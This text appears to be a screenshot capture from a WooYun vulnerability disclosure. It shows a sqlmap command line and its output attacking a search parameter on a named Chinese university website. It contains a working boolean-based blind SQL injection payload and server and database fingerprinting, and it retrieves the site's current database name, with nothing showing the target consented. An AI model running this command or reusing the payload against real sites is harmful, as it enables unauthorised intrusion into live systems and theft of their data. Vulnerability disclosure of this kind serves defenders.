 C:\Users\ Desktop\sqlmap>sqlmap.py -u "http://stlhh.swjtu.edu.cn/en/SearchLis
t.aspx?searchkey=the" --no-cast --technique B --current-db
{1.0-dev-nongit-20151117}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:44:08
[19:44:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:44:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchkey (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: searchkey=the%' AND 7903=7903 AND '%'='
---
[19:44:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:44:21] [INFO] fetching current database
[19:44:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:44:21] [INFO] retrieved: swjtu_xqn
current database: 'swjtu_xqn'
[19:46:43] [INFO] fetched data logged to text files under 'C:\User .sqlmap\
output\stlhh.swjtu.edu.cn'
www.wooyun.org